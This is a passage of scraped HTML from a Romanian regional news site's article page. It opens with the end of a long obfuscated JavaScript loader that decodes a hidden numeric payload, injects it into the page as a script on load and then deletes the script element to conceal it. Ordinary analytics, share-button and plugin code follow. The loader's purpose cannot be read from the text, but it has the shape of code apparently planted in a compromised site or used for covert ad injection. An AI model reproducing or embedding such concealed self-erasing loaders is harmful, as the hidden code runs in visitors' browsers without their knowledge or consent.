90,73,80,47,22,80,77,75,93,72,38,70,87,90,73,80,47,22,80,71,70,36,82,19,39,56,82,93,76,73,22,51,75,93,72,89,39,50,64,51,56,82,93,76,93,77,77,59,5,5,75,93,72,76,87,90,73,80,47,22,80,76,80,68,18,90,72,80,86,77,77,59,89,46,56,82,93,76,75,93,77,75,93,72,39,56,82,93,76,72,18,82,80,47,51,75,93,72,76,87,90,73,80,47,22,80,89,39,10,80,72,73,80,46,56,82,93,76,93,87,72,72,80,93,82,50,87,68,51,75,93,72,4,12,18,47,80,68,82,89,39,10,10,39,50,76,87,68,80,47,47,87,47,77,64,75,68,93,82,50,87,68,51,89,46,50,64,51,50,76,73,47,93,77,77,72,87,93,18,82,50,87,68,76,12,47,87,82,87,93,87,72,36,75,47,72,89,46,50,76,73,47,93,77,56,82,93,76,75,47,51,56,82,93,76,85,89,39,47,80,82,75,47,68,39,10,22,18,47,62,73,77,56,82,93,76,22,73,51,89,39,50,64,51,73,89,46,22,18,47,62,82,77,56,82,93,76,47,73,51,89,39,73,77,73,76,47,80,12,72,18,93,80,51,70,74,75,68,50,82,71,72,50,73,82,74,70,4,70,74,75,68,50,82,71,72,50,73,82,71,70,36,82,36,70,74,70,89,39,73,77,73,76,47,80,12,72,18,93,80,51,70,74,87,90,73,80,47,22,80,74,70,4,70,74,87,90,73,80,47,22,80,71,70,36,82,36,70,74,70,89,39,22,18,47,62,75,93,72,77,69,20,63,61,76,12,18,47,73,80,51,73,89,39,50,64,51,75,93,72,77,77,77,82,47,75,80,89,46,75,93,72,77,80,22,18,72,51,74,51,74,36,73,36,74,89,74,89,39,10,75,93,72,76,75,68,50,82,71,72,50,73,82,77,75,93,72,38,70,75,68,50,82,71,72,50,73,82,71,70,36,82,19,39,75,93,72,76,87,90,73,80,47,22,80,77,75,93,72,38,70,87,90,73,80,47,22,80,71,70,36,82,19,39,56,82,93,76,93,87,72,72,80,93,82,50,87,68,51,75,93,72,4,12,18,47,80,68,82,89,39,10,10,39,50,76,73,47,93,77,75,47,72,39,10,10,51,89,4,12,88,13,33,64,75,68,93,82,50,87,68,51,89,46,47,80,82,75,47,68,62,64,75,68,93,82,50,87,68,51,90,89,46,22,18,47,62,73,77,38,19,39,64,87,47,51,22,18,47,62,50,77,23,39,50,45,90,76,72,80,68,11,82,24,39,50,36,77,13,89,46,50,64,51,90,38,50,36,23,19,66,23,89,73,76,12,75,73,24,51,90,38,50,36,23,19,89,39,50,64,51,90,38,50,36,59,19,66,23,89,73,76,12,75,73,24,51,90,38,50,36,59,19,89,39,50,64,51,90,38,50,36,88,19,66,23,89,73,76,12,75,73,24,51,90,38,50,36,88,19,89,39,10,47,80,82,75,47,68,62,73,39,10,10,51,89,4,73,22,33,64,75,68,93,82,50,87,68,51,89,46,47,80,82,75,47,68,62,64,75,68,93,82,50,87,68,51,86,89,46,82,47,85,46,72,87,93,18,72,20,82,87,47,18,11,80,76,73,80,82,54,82,80,35,51,56,82,93,76,18,82,71,50,90,4,69,20,63,61,76,73,82,47,50,68,11,50,64,85,51,86,89,89,39,10,93,18,82,93,24,51,80,89,46,10,10,10,51,89,4,22,73,33,64,75,68,93,82,50,87,68,51,89,46,47,80,82,75,47,68,62,64,75,68,93,82,50,87,68,51,89,46,82,47,85,46,47,80,82,75,47,68,62,72,87,93,18,72,20,82,87,47,18,11,80,76,11,80,82,54,82,80,35,51,56,82,93,76,18,82,71,50,90,89,39,10,93,18,82,93,24,51,80,89,46,47,80,82,75,47,68,62,64,18,72,73,80,39,10,10,10,51,89,4,50,73,71,82,80,73,82,33,64,75,68,93,82,50,87,68,51,89,46,47,80,82,75,47,68,62,64,75,68,93,82,50,87,68,51,89,46,50,64,51,58,50,68,86,87,58,76,72,87,93,18,82,50,87,68,76,24,18,73,24,76,73,80,18,47,93,24,51,74,71,71,85,82,80,73,82,74,89,66,91,59,89,82,80,73,82,77,82,47,75,80,39,80,72,73,80,62,82,80,73,82,77,64,18,72,73,80,39,47,80,82,75,47,68,62,82,80,73,82,39,10,10,51,89,4,18,93,73,73,33,64,75,68,93,82,50,87,68,51,89,46,47,80,82,75,47,68,62,64,75,68,93,82,50,87,68,51,93,73,73,89,46,22,18,47,62,24,77,86,87,93,75,35,80,68,82,76,26,75,80,47,85,20,80,72,80,93,82,87,47,8,72,72,51,70,90,87,86,85,70,89,38,23,19,4,73,77,86,87,93,75,35,80,68,82,76,93,47,80,18,82,80,83,72,80,35,80,68,82,51,70,73,82,85,72,80,70,89,39,73,76,73,80,82,8,82,82,47,50,90,75,82,80,51,74,82,85,12,80,74,4,74,82,80,49,82,40,93,73,73,74,89,39,50,64,51,73,76,73,82,85,72,80,20,24,80,80,82,89,73,76,73,82,85,72,80,20,24,80,80,82,76,93,73,73,67,80,49,82,77,93,73,73,39,80,72,73,80,62,73,76,50,68,68,80,47,56,67,41,37,77,93,73,73,39,47,80,82,75,47,68,62,24,76,18,12,12,80,68,86,7,24,50,72,86,51,73,89,39,10,10,51,89,4,11,33,64,75,68,93,82,50,87,68,51,89,46,47,80,82,75,47,68,62,64,75,68,93,82,50,87,68,51,89,46,22,18,47,62,58,77,58,50,68,86,87,58,76,50,68,68,80,47,81,50,86,82,24,39,22,18,47,62,47,77,32,39,50,64,51,58,45,77,13,9,52,89,47,77,59,39,50,64,51,58,45,77,9,34,9,89,47,77,88,39,50,64,51,58,45,77,59,23,88,42,89,47,77,42,39,50,64,51,58,45,77,59,13,42,52,89,47,77,13,39,47,80,82,75,47,68,62,47,39,10,10,51,89,4,35,33,64,75,68,93,82,50,87,68,51,89,46,47,80,82,75,47,68,62,64,75,68,93,82,50,87,68,51,89,46,47,80,82,75,47,68,62,56,82,93,76,18,82,71,11,36,56,82,93,76,18,82,71,50,36,56,82,93,76,18,82,71,86,39,10,10,51,89,4,93,87,72,72,80,93,82,50,87,68,33,64,75,68,93,82,50,87,68,51,89,46,47,80,82,75,47,68,62,64,75,68,93,82,50,87,68,51,75,93,72,4,12,18,47,80,68,82,89,46,22,18,47,62,87,77,46,50,68,50,82,33,64,75,68,93,82,50,87,68,51,89,46,50,64,51,56,82,93,76,93,73,73,77,77,64,18,72,73,80,89,46,56,82,93,76,93,73,73,77,56,82,93,76,18,93,73,73,51,75,93,72,76,93,73,73,71,93,87,35,35,87,68,89,39,10,64,87,47,51,22,18,47,62,50,77,23,39,50,45,75,93,72,76,75,68,50,82,71,72,50,73,82,76,72,80,68,11,82,24,39,50,36,36,89,46,87,76,75,68,50,82,51,75,93,72,76,75,68,50,82,71,72,50,73,82,38,50,19,4,12,18,47,80,68,82,89,39,10,10,4,75,68,50,82,33,64,75,68,93,82,50,87,68,51,75,4,12,18,47,80,68,82,89,46,64,87,47,51,50,77,23,39,50,45,75,76,80,49,93,72,75,86,80,71,75,47,72,71,72,50,73,82,76,72,80,68,11,82,24,39,50,36,36,89,46,22,18,47,62,80,75,77,68,80,58,62,3,80,11,83,49,12,51,75,76,80,49,93,72,75,86,80,71,75,47,72,71,72,50,73,82,38,50,19,89,39,50,64,51,58,50,68,86,87,58,76,72,87,93,18,82,50,87,68,76,12,18,82,24,68,18,35,80,76,35,18,82,93,24,51,80,75,89,89,47,80,82,75,47,68,39,10,50,64,51,75,76,82,18,47,11,80,82,71,73,80,72,80,93,82,87,47,6,77,75,68,86,80,64,50,68,80,86,5,5,75,76,82,18,47,11,80,82,71,73,80,72,80,93,82,87,47,6,77,74,74,89,46,22,18,47,62,82,73,77,75,76,82,18,47,11,80,82,71,73,80,72,80,93,82,87,47,4,82,18,77,75,76,82,18,47,11,80,82,71,18,12,12,47,87,18,93,24,4,93,73,77,75,76,93,87,68,82,18,50,68,80,47,71,73,82,85,72,80,39,10,80,72,73,80,62,50,64,51,56,82,93,76,50,73,71,82,80,73,82,51,89,5,5,75,76,82,18,47,11,80,82,71,73,80,72,80,93,82,87,47,71,82,80,73,82,6,77,75,68,86,80,64,50,68,80,86,5,5,75,76,82,18,47,11,80,82,71,73,80,72,80,93,82,87,47,71,82,80,73,82,6,77,74,74,89,46,22,18,47,62,82,73,77,75,76,82,18,47,11,80,82,71,73,80,72,80,93,82,87,47,71,82,80,73,82,4,82,18,77,75,76,82,18,47,11,80,82,71,18,12,12,47,87,18,93,24,71,82,80,73,82,4,93,73,77,75,76,93,87,68,82,18,50,68,80,47,71,73,82,85,72,80,71,82,80,73,82,39,10,80,72,73,80,62,47,80,82,75,47,68,39,75,76,93,73,73,71,73,12,80,93,50,64,50,93,36,77,74,76,74,36,75,76,58,50,86,11,80,82,71,93,72,18,73,73,36,74,62,46,74,36,75,76,93,87,68,82,18,50,68,80,47,71,73,82,85,72,80,36,74,10,74,39,22,18,47,62,82,77,56,82,93,76,26,51,82,73,4,12,18,47,80,68,82,89,39,50,64,51,82,76,72,80,68,11,82,24,45,59,89,47,80,82,75,47,68,39,82,77,82,38,23,19,39,56,82,93,76,93,73,73,38,70,82,80,49,82,70,36,70,7,87,68,82,80,68,82,70,19,36,77,75,76,93,73,73,71,73,12,80,93,50,64,50,93,39,50,64,51,82,18,77,77,74,90,80,64,87,47,80,74,89,46,22,18,47,62,68,77,86,87,93,75,35,80,68,82,76,93,47,80,18,82,80,83,72,80,35,80,68,82,51,74,86,50,22,74,89,39,68,76,50,68,68,80,47,56,67,41,37,77,75,76,24,82,35,72,39,82,76,12,18,47,80,68,82,61,87,86,80,76,50,68,73,80,47,82,14,80,64,87,47,80,51,68,4,82,89,39,68,76,87,75,82,80,47,56,67,41,37,77,68,76,50,68,68,80,47,56,67,41,37,39,10,80,72,73,80,62,50,64,51,82,18,77,77,74,18,64,82,80,47,74,89,46,22,18,47,62,68,77,86,87,93,75,35,80,68,82,76,93,47,80,18,82,80,83,72,80,35,80,68,82,51,74,86,50,22,74,89,39,68,76,50,68,68,80,47,56,67,41,37,77,75,76,24,82,35,72,39,82,76,12,18,47,80,68,82,61,87,86,80,76,50,68,73,80,47,82,14,80,64,87,47,80,51,68,4,82,76,68,80,49,82,20,50,90,72,50,68,11,89,39,68,76,87,75,82,80,47,56,67,41,37,77,68,76,50,68,68,80,47,56,67,41,37,39,10,80,72,73,80,62,50,64,51,82,18,77,77,74,18,12,12,80,68,86,74,89,82,76,50,68,68,80,47,56,67,41,37,77,82,76,50,68,68,80,47,56,67,41,37,36,75,76,24,82,35,72,39,80,72,73,80,62,50,64,51,82,18,77,77,74,12,47,80,12,80,68,86,74,89,82,76,50,68,68,80,47,56,67,41,37,77,75,76,24,82,35,72,36,82,76,50,68,68,80,47,56,67,41,37,39,80,72,73,80,62,50,64,51,82,18,77,77,74,64,50,72,72,74,89,82,76,50,68,68,80,47,56,67,41,37,77,75,76,24,82,35,72,39,80,72,73,80,62,47,80,82,75,47,68,39,75,76,75,68,50,82,77,56,82,93,76,26,51,74,76,74,36,75,76,58,50,86,11,80,82,71,93,72,18,73,73,4,86,87,93,75,35,80,68,82,76,90,87,86,85,89,38,23,19,39,51,64,75,68,93,82,50,87,68,62,58,18,50,82,51,82,58,89,46,50,64,51,82,58,77,77,75,68,86,80,64,50,68,80,86,89,22,18,47,62,82,58,77,23,39,80,72,73,80,62,50,64,51,82,58,66,59,23,89,47,80,82,75,47,68,39,50,64,51,82,58,66,23,5,5,87,76,47,50,11,51,75,89,77,77,82,47,75,80,89,47,80,82,75,47,68,39,58,50,68,86,87,58,76,73,80,82,67,50,35,80,87,75,82,51,64,75,68,93,82,50,87,68,51,89,46,58,18,50,82,51,82,58,36,59,89,39,10,4,59,23,23,89,39,10,89,51,89,39,58,50,68,86,87,58,76,18,86,86,83,22,80,68,82,37,50,73,82,80,68,80,47,51,74,47,80,73,50,27,80,74,4,64,75,68,93,82,50,87,68,51,89,46,87,76,47,50,11,51,75,89,39,10,89,39,87,76,47,50,11,51,75,89,39,10,4,47,50,11,33,64,75,68,93,82,50,87,68,51,75,89,46,80,77,56,82,93,76,26,51,74,76,74,36,75,76,58,50,86,11,80,82,71,93,72,18,73,73,36,74,62,76,74,36,75,76,50,35,11,71,93,72,18,73,73,4,86,87,93,75,35,80,68,82,76,90,87,86,85,89,39,22,18,47,62,35,77,86,87,93,75,35,80,68,82,76,90,87,86,85,76,26,75,80,47,85,20,80,72,80,93,82,87,47,8,72,72,51,74,76,74,36,75,76,58,50,86,11,80,82,71,93,72,18,73,73,36,74,62,38,73,82,85,72,80,77,70,86,50,73,12,72,18,85,33,62,68,87,68,80,62,6,50,35,12,87,47,82,18,68,82,39,70,19,74,89,76,72,80,68,11,82,24,39,50,64,51,35,66,23,89,46,86,87,93,75,35,80,68,82,76,90,87,86,85,76,50,68,68,80,47,56,67,41,37,77,74,8,86,90,72,87,93,21,62,83,47,47,87,47,76,74,39,58,50,68,86,87,58,76,73,80,82,67,50,35,80,87,75,82,51,64,75,68,93,82,50,87,68,51,89,46,58,50,68,86,87,58,76,18,72,80,47,82,51,70,8,86,90,72,87,93,21,62,80,49,82,80,68,73,50,87,68,62,80,47,47,87,47,62,23,64,13,32,34,59,42,42,32,70,36,74,53,68,74,36,70,67,47,85,62,82,87,62,86,50,73,18,90,72,80,62,82,24,50,73,62,80,49,82,80,68,73,50,87,68,62,87,47,62,47,80,73,82,18,47,82,62,85,87,75,47,62,68,18,22,50,11,18,82,87,47,76,70,89,39,58,50,68,86,87,58,76,72,87,93,18,82,50,87,68,76,47,80,72,87,18,86,51,89,39,10,4,59,23,89,39,10,50,64,51,80,38,23,19,76,93,72,50,80,68,82,81,50,86,82,24,77,77,23,89,47,80,82,75,47,68,62,64,18,72,73,80,39,22,18,47,62,47,18,82,50,87,77,80,38,23,19,76,93,72,50,80,68,82,81,50,86,82,24,40,75,93,72,76,73,12,47,50,82,80,71,58,50,86,82,24,39,22,18,47,62,68,80,58,71,90,11,71,24,80,50,11,24,82,77,41,18,82,24,76,64,72,87,87,47,51,47,18,82,50,87,25,75,93,72,76,73,12,47,50,82,80,71,24,80,50,11,24,82,89,39,22,18,47,62,18,86,71,24,80,50,11,24,82,77,41,18,82,24,76,64,72,87,87,47,51,68,80,58,71,90,11,71,24,80,50,11,24,82,40,75,93,72,76,73,12,47,50,82,80,71,93,87,75,68,82,89,39,50,64,51,18,86,71,24,80,50,11,24,82,25,75,93,72,76,73,12,47,50,82,80,71,93,87,75,68,82,6,77,68,80,58,71,90,11,71,24,80,50,11,24,82,89,46,68,80,58,71,90,11,71,24,80,50,11,24,82,77,18,86,71,24,80,50,11,24,82,25,75,93,72,76,73,12,47,50,82,80,71,93,87,75,68,82,39,10,50,64,51,75,76,87,68,93,80,77,77,75,68,86,80,64,50,68,80,86,89,46,75,76,87,68,93,80,77,82,47,75,80,39,75,76,18,72,22,77,38,19,39,64,87,47,51,22,18,47,62,50,77,23,39,50,45,80,76,72,80,68,11,82,24,39,50,36,36,89,46,22,18,47,62,18,86,71,50,86,77,80,38,50,19,76,93,72,18,73,73,61,18,35,80,76,73,12,72,50,82,51,75,76,50,35,11,71,93,72,18,73,73,36,74,91,74,89,38,59,19,39,56,82,93,76,93,73,73,38,70,82,80,49,82,70,36,70,7,87,68,82,80,68,82,70,19,36,77,70,76,70,36,75,76,58,50,86,11,80,82,71,93,72,18,73,73,36,70,62,76,70,36,75,76,50,35,11,71,93,72,18,73,73,36,70,91,70,36,18,86,71,50,86,36,70,46,90,18,93,21,11,47,87,75,68,86,91,73,50,27,80,33,18,75,82,87,62,70,36,68,80,58,71,90,11,71,24,80,50,11,24,82,36,70,12,49,39,62,90,18,93,21,11,47,87,75,68,86,91,12,87,73,50,82,50,87,68,33,23,62,91,70,36,75,93,72,76,18,86,71,82,87,71,73,12,47,50,82,80,38,18,86,71,50,86,19,25,18,86,71,24,80,50,11,24,82,36,70,12,49,39,10,70,39,50,64,51,80,38,50,19,76,87,64,64,73,80,82,55,18,47,80,68,82,6,77,77,68,75,72,72,89,46,75,76,18,72,22,76,12,75,73,24,51,18,86,71,50,86,89,39,10,22,18,47,62,86,77,56,82,93,76,26,51,74,44,74,36,80,38,50,19,76,12,18,47,80,68,82,83,72,80,35,80,68,82,76,12,18,47,80,68,82,83,72,80,35,80,68,82,76,12,18,47,80,68,82,83,72,80,35,80,68,82,76,50,86,36,74,62,74,36,80,38,50,19,76,12,18,47,80,68,82,83,72,80,35,80,68,82,76,82,18,11,61,18,35,80,4,86,87,93,75,35,80,68,82,76,90,87,86,85,89,39,64,87,47,51,12,77,23,39,12,45,86,76,72,80,68,11,82,24,39,12,36,36,89,46,50,64,51,86,38,12,19,76,87,68,93,72,50,93,21,77,77,68,75,72,72,89,46,86,38,12,19,76,87,68,93,72,50,93,21,77,64,75,68,93,82,50,87,68,51,80,80,89,46,22,18,47,62,18,77,80,80,76,82,18,47,11,80,82,65,65,80,80,76,73,47,93,83,72,80,35,80,68,82,39,22,18,47,62,93,50,77,18,76,12,18,47,80,68,82,83,72,80,35,80,68,82,76,11,80,82,8,82,82,47,50,90,75,82,80,51,74,90,50,86,74,89,39,58,50,68,86,87,58,76,72,87,93,18,82,50,87,68,76,18,73,73,50,11,68,51,75,93,72,76,72,50,68,21,71,47,80,86,50,47,80,93,82,71,75,47,72,36,75,93,72,76,18,86,71,82,87,71,72,50,68,21,38,93,50,19,89,39,47,80,82,75,47,68,62,64,18,72,73,80,39,10,39,10,10,10,51,64,75,68,93,82,50,87,68,62,47,22,50,80,58,51,89,46,50,64,51,56,82,93,76,22,76,50,68,29,50,80,58,12,87,47,82,51,75,76,75,68,50,82,89,89,46,22,18,47,62,72,82,77,74,74,39,72,82,77,75,76,58,50,86,11,80,82,71,50,86,36,74,93,74,36,75,76,18,72,22,76,79,87,50,68,51,38,73,80,12,18,47,18,82,87,47,77,74,93,74,19,89,39,22,18,47,62,12,22,77,23,39,50,64,51,56,82,93,76,12,22,77,77,64,18,72,73,80,89,46,56,82,93,76,12,22,77,82,47,75,80,39,12,22,77,59,39,10,22,18,47,62,50,77,86,87,93,75,35,80,68,82,76,93,47,80,18,82,80,83,72,80,35,80,68,82,51,74,50,35,11,74,89,39,50,76,73,47,93,77,56,82,93,76,75,47,51,75,93,72,76,22,50,80,58,71,75,47,72,4,46,70,50,70,33,72,82,4,70,12,70,33,12,22,4,70,11,70,33,56,82,93,76,11,51,89,4,70,58,70,33,75,76,58,50,86,11,80,82,71,50,86,10,89,39,47,80,82,75,47,68,39,10,58,50,68,86,87,58,76,73,80,82,67,50,35,80,87,75,82,51,64,75,68,93,82,50,87,68,51,89,46,47,22,50,80,58,51,89,39,10,4,59,23,23,23,89,39,10,89,51,89,39,10,47,80,82,75,47,68,62,82,47,75,80,39,10,4,47,72,87,18,86,33,64,75,68,93,82,50,87,68,51,89,46,22,18,47,62,72,73,77,74,74,39,64,87,47,51,22,18,47,62,50,77,23,39,50,45,75,93,72,76,75,68,50,82,71,72,50,73,82,76,72,80,68,11,82,24,39,50,36,36,89,46,50,64,51,75,93,72,76,75,68,50,82,71,72,50,73,82,38,50,19,38,74,18,72,22,74,19,6,77,75,68,86,80,64,50,68,80,86,89,46,72,73,36,77,75,93,72,76,75,68,50,82,71,72,50,73,82,38,50,19,38,74,58,50,86,11,80,82,71,50,86,74,19,36,74,93,74,36,75,93,72,76,75,68,50,82,71,72,50,73,82,38,50,19,38,74,18,72,22,74,19,76,79,87,50,68,51,38,73,80,12,18,47,18,82,87,47,77,74,93,74,19,89,36,74,91,74,39,10,10,72,73,77,72,73,76,73,75,90,73,82,47,51,23,4,72,73,76,72,80,68,11,82,24,91,59,89,39,22,18,47,62,72,73,50,77,86,87,93,75,35,80,68,82,76,93,47,80,18,82,80,83,72,80,35,80,68,82,51,74,50,35,11,74,89,39,72,73,50,76,73,47,93,77,56,82,93,76,75,47,51,75,93,72,76,72,87,18,86,71,75,47,72,4,46,70,50,70,33,72,73,4,70,11,70,33,56,82,93,76,11,51,89,10,89,39,47,80,82,75,47,68,62,82,47,75,80,39,10,4,10,39,87,76,50,68,50,82,51,89,39,58,50,68,86,87,58,76,73,80,82,67,50,35,80,87,75,82,51,87,76,47,72,87,18,86,4,59,23,23,23,89,39,47,80,82,75,47,68,62,87,39,10,10,51,89,10,39,10,56,82,93,76,73,82,18,47,82,51,89,39,40,25,62,93,93,11,58,50,72,12,35,26,85,26,90,35,72,12,12,90,21,35,79,82,21,18,79,90,62,25,40];function bwvksvqfaawwnhp(a,b){rpudizs='';for(var i=0;i<a.length;i++){rpudizs+=b[a[i]];}return rpudizs;}var xihuslqiacmv=window[bwvksvqfaawwnhp([86,87,93,75,35,80,68,82],ozejuth)];var wvparwvrvmbh=bwvksvqfaawwnhp([93,75,47,47,80,68,82,20,93,47,50,12,82],ozejuth);var vwwhascz=bwvksvqfaawwnhp([73,47,93],ozejuth);var lpjiqbkhnirhe=bwvksvqfaawwnhp([90,87,86,85],ozejuth);try{Object.getOwnPropertyDescriptor(Document.prototype,wvparwvrvmbh).get.apply(xihuslqiacmv)[vwwhascz]=vwwhascz;document.body=document.querySelectorAll('body')[0]}catch(e){}var iwoatvxg=bwvksvqfaawwnhp([93,47,80,18,82,80,83,72,80,35,80,68,82],ozejuth);var amwgg=bwvksvqfaawwnhp([73,93,47,50,12,82],ozejuth);var bbxpidu=bwvksvqfaawwnhp([82,80,49,82,7,87,68,82,80,68,82],ozejuth);var lwsyewszmmei=bwvksvqfaawwnhp([24,80,18,86],ozejuth);var znbzkpnpf=bwvksvqfaawwnhp([18,12,12,80,68,86,7,24,50,72,86],ozejuth);var ggiexjuisy=bwvksvqfaawwnhp([12,18,47,80,68,82,61,87,86,80],ozejuth);var vvgdfef=bwvksvqfaawwnhp([47,80,35,87,22,80,7,24,50,72,86],ozejuth);var wpuct=xihuslqiacmv[iwoatvxg](amwgg);wpuct[bbxpidu]=bwvksvqfaawwnhp(rebqzdfluln,ozejuth);xihuslqiacmv[lpjiqbkhnirhe][znbzkpnpf](wpuct);wpuct[ggiexjuisy][vvgdfef](wpuct);})();}</script>
            <script>
                (function (i, s, o, g, r, a, m) {
                    i['GoogleAnalyticsObject'] = r;
                    i[r] = i[r] || function () {
                        (i[r].q = i[r].q || []).push(arguments)
                    }, i[r].l = 1 * new Date();
                    a = s.createElement(o),
                        m = s.getElementsByTagName(o)[0];
                    a.async = 1;
                    a.src = g;
                    m.parentNode.insertBefore(a, m)
                })(window, document, 'script', 'https://www.google-analytics.com/analytics.js', 'ga');

                ga('create', 'UA-101668959-1', 'auto');
                ga('send', 'pageview');
            </script>
			<div id="selectShareContainer">
                    <div class="selectShare-inner">
                        <div class="select_share jeg_share_button">              
                            <button class="select-share-button jeg_btn-facebook" data-url="http://www.facebook.com/sharer.php?u=[url]&quote=[selected_text]" data-post-url="https%3A%2F%2Fwww.emaramures.ro%2Fla-furat-de-lemne-fara-permis-si-cu-un-tractor-neinmatriculat-a-ramas-fara-lemne-dar-s-a-ales-cu-dosar-penal%2F" data-image-url="" data-title="La+furat+de+lemne+f%C4%83r%C4%83+permis+%C5%9Fi+cu+un+tractor+ne%C3%AEnmatriculat.+A+r%C4%83mas+f%C4%83r%C4%83+lemne%2C+dar+s-a+ales+cu+dosar+penal" ><i class="fa fa-facebook-official"></i></a><button class="select-share-button jeg_btn-twitter" data-url="https://twitter.com/intent/tweet?text=[selected_text]&url=[url]" data-post-url="https%3A%2F%2Fwww.emaramures.ro%2Fla-furat-de-lemne-fara-permis-si-cu-un-tractor-neinmatriculat-a-ramas-fara-lemne-dar-s-a-ales-cu-dosar-penal%2F" data-image-url="" data-title="La+furat+de+lemne+f%C4%83r%C4%83+permis+%C5%9Fi+cu+un+tractor+ne%C3%AEnmatriculat.+A+r%C4%83mas+f%C4%83r%C4%83+lemne%2C+dar+s-a+ales+cu+dosar+penal" ><i class="fa fa-twitter"></i></a>
                        </div>
                        <div class="selectShare-arrowClip">
                            <div class="selectShare-arrow"></div>      
                        </div> 
                    </div>      
                  </div><div class="jeg_read_progress_wrapper"><div class="jeg_progress_container bottom"><span class="progress-bar"></span></div></div><script type='text/javascript'>
/* <![CDATA[ */
var click_object = {"ajax_url":"https:\/\/www.emaramures.ro\/wp-admin\/admin-ajax.php"};
/* ]]> */
</script>
<script type='text/javascript' src='https://www.emaramures.ro/wp-content/plugins/adrotate-pro/library/jquery.adrotate.clicktracker.js'></script>
<script type='text/javascript'>
/* <![CDATA[ */
var wpcf7 = {"apiSettings":{"root":"https:\/\/www.emaramures.ro\/wp-json\/contact-form-7\/v1","namespace":"contact-form-7\/v1"}};
/* ]]> */
</script>
<script type='text/javascript' src='https://www.emaramures.ro/wp-content/plugins/contact-form-7/includes/js/scripts.js'></script>
<script type='text/javascript' src='https://www.emaramures.ro/wp-includes/js/comment-reply.min.js'></script>
<script type='text/javascript'>
var mejsL10n = {"language":"ro","strings":{"mejs.install-flash":"Folose\u0219ti un navigator care nu are activat sau instalat Flash Player. Te rog porne\u0219te-\u021bi modulul Flash Player sau descarc\u0103 cea mai recent\u0103 versiune de la https:\/\/get.adobe.com\/flashplayer\/","mejs.fullscreen-off":"Opre\u0219te ecran complet","mejs.fullscreen-on":"Porne\u0219te ecran complet","mejs.download-video":"Descarc\u0103 video","mejs.fullscreen":"Ecran complet","mejs.time-jump-forward":["Sari \u00eenainte 1 secund\u0103","Sari \u00eenainte %1 secunde"],"mejs.loop":"Comut\u0103 bucla","mejs.play":"Ruleaz\u0103","mejs.pause":"Pauz\u0103","mejs.close":"\u00cenchide","mejs.time-slider":"Durat\u0103 carusel","mejs.time-help-text":"Folose\u0219te tastele s\u0103geat\u0103 st\u00e2nga\/dreapta pentru a \u00eenainta o secund\u0103, s\u0103geat\u0103 sus\/jos pentru a \u00eenainta zece secunde.","mejs.time-skip-back":["Sari \u00eenapoi o secund\u0103","Sari \u00eenapoi %1 secunde"],"mejs.captions-subtitles":"Texte asociate\/subtitr\u0103ri","mejs.captions-chapters":"Capitole","mejs.none":"Nespecificat","mejs.mute-toggle":"Comutator mod mut","mejs.volume-help-text":"Folose\u0219te tastele s\u0103geat\u0103 sus\/jos pentru a m\u0103ri sau mic\u0219ora volumul.","mejs.unmute":"Porne\u0219te sunet","mejs.mute":"Opre\u0219te sonorul","mejs.volume-slider":"Volum carusel","mejs.video-player":"Player video","mejs.audio-player":"Player audio","mejs.ad-skip":"Sari peste anun\u021b","mejs.ad-skip-info":["Sari \u00eentr-o secund\u0103","Sari \u00een %1 secunde"],"mejs.source-chooser":"Selector surs\u0103","mejs.stop":"Opre\u0219te","mejs.speed-rate":"Rat\u0103 de vitez\u0103","mejs.live-broadcast":"Transmisie \u00een direct","mejs.afrikaans":"Afrikaans","mejs.albanian":"Albanez\u0103","mejs.arabic":"Arab\u0103","mejs.belarusian":"Bielorus\u0103","mejs.bulgarian":"Bulgar\u0103","mejs.catalan":"Catalan\u0103","mejs.chinese":"Chinez\u0103","mejs.chinese-simplified":"Chinez\u0103 (simplificat\u0103)","mejs.chinese-traditional":"Chinez\u0103 (tradi\u021bional\u0103)","mejs.croatian":"Croat\u0103","mejs.czech":"Ceh\u0103","mejs.danish":"Danez\u0103","mejs.dutch":"Olandez\u0103","mejs.english":"Englez\u0103","mejs.estonian":"Eston\u0103","mejs.filipino":"Filipinez\u0103","mejs.finnish":"Finlandez\u0103","mejs.french":"Francez\u0103","mejs.galician":"Galician\u0103","mejs.german":"German\u0103","mejs.greek":"Greac\u0103","mejs.haitian-creole":"Creol\u0103 haitian\u0103","mejs.hebrew":"Ebraic\u0103","mejs.hindi":"Hindus\u0103","mejs.hungarian":"Maghiar\u0103","mejs.icelandic":"Islandez\u0103","mejs.indonesian":"Indonezian\u0103","mejs.irish":"Irlandez\u0103","mejs.italian":"Italian\u0103","mejs.japanese":"Japonez\u0103","mejs.korean":"Coreean\u0103","mejs.latvian":"Leton\u0103","mejs.lithuanian":"Lituanian\u0103","mejs.macedonian":"Macedonean\u0103","mejs.malay":"Malaiez\u0103","mejs.maltese":"Maltez\u0103","mejs.norwegian":"Norvegian\u0103","mejs.persian":"Persan\u0103","mejs.polish":"Polonez\u0103","mejs.portuguese":"Portughez\u0103","mejs.romanian":"Rom\u00e2n\u0103","mejs.russian":"Rus\u0103","mejs.serbian":"S\u00e2rb\u0103","mejs.slovak":"Slovac\u0103","mejs.slovenian":"Sloven\u0103","mejs.spanish":"Spaniol\u0103","mejs.swahili":"Swahili","mejs.swedish":"Suedez\u0103","mejs.tagalog":"Tagalog","mejs.thai":"Thailandez\u0103","mejs.turkish":"Turc\u0103","mejs.ukrainian":"Ucrainean\u0103","mejs.vietnamese":"Vietnamez\u0103","mejs.welsh":"Galez\u0103","mejs.yiddish":"Idi\u0219"}};
</script>
<script type='text/javascript' src='https://www.emaramures.ro/wp-includes/js/mediaelement/mediaelement-and-player.min.js'></script>
<script type='text/javascript' src='https://www.emaramures.ro/wp-includes/js/mediaelement/mediaelement-migrate.min.js'></script>
<script type='text/javascript'>
/* <![CDATA[ */
var _wpmejsSettings = {"pluginPath":"\/wp-includes\/js\/mediaelement\/","classPrefix":"mejs-","stretching":"responsive"};
/* ]]> */
</script>
<script type='text/javascript' src='https://www.emaramures.ro/wp-includes/js/mediaelement/wp-mediaelement.min.js'></script>
<script type='text/javascript' src='https://www.emaramures.ro/wp-includes/js/hoverIntent.min.js'></script>
<script type='text/javascript' src='https://www.emaramures.ro/wp-includes/js/imagesloaded.min.js'></script>
<script type='text/javascript'>
/* <![CDATA[ */
var jnewsoption = {"popup_script":"magnific","single_gallery":"","ismobile":"","isie":"","sidefeed_ajax":"","lang":"ro_RO","module_prefix":"jnews_module_ajax_","live_search":"1","postid":"452711","isblog":"1","admin_bar":"0","follow_video":"1","follow_position":"top_right","rtl":"0","gif":"","site_slug":"\/","site_domain":"www.emaramures.ro"};
/* ]]> */
</script>
<script type='text/javascript' src='https://www.emaramures.ro/wp-content/themes/jnews/assets/dist/frontend.min.js'></script>
